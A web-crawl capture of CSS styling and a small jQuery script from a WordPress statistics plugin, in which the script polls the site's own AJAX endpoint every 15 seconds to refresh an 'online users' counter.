.site_stats_panel .box_widget.redBox:after, 
.site_stats_panel .box_widget.pinkBox:after, 
.site_stats_panel .box_widget.greenBox:after,
.site_stats_panel .box_widget.blueBox:after {
    width: 50px;
    height: 50px;
        background-size: 30px auto;}


   .site_stats_panel ul li span.text {
    margin-top: 20px;
    font-size:10px;
}
.site_stats_panel .box_widget{
    height:60px;}

.site_stats_panel ul li {
    width: 50%;
    padding: 0 15px!important;
    } 

    .site_stats_panel .box_widget{
        padding: 0.5em;
    }
}
.wsmMetaboxContainer {
    position: relative;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.securiteaerienne.com/wp-content/plugins/wordpress-stats-manager-pro/js/custom_front_js.js?ver=fe2643d3a782c98e0e42b4e9567f4f7b
body_size: 263
content:
jQuery(document).ready(function(){
            if(jQuery('.wsmCounters_front').length)
            {
		    setInterval(function () {ajax_user_online();},15000);
		    }
});

function ajax_user_online()
{
    var data = {
        'action':'live_user_online_state'
    };
    jQuery.ajax({
        url:wsm_ajax,
        type:'post',
        data:data,
        success:function (response) {
            if(jQuery('.wsmCounters_front').length)
            {
                jQuery('.wsmCounters_front').html('');
                jQuery('.wsmCounters_front').html(response);
            }
        }
    });
}